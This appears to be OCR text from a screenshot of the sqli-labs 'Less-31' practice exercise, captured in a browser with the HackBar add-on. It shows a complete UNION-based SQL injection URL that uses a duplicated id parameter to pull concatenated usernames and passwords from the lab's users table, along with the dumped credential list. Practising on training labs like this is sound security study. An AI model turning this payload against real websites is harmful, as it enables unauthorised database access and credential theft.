 Welcome    Dhakkan
Your Login name:DumbDumb,I-kill-
youAngelina,p@sswordDummy,crappysecure,stupiditystupid,genioussuperman,mob!
lebatman,123admin,admin1admin1,admin2admin2,admin3admin3,dumbodhakkan,admin4admin4
Your Password:3
SQLI DUMB SERIES-31
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.5/sqli-labs/Less-31/?id=1&id=-2")%20union%20select%201,group_concat(password,username),3%20from%20users--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"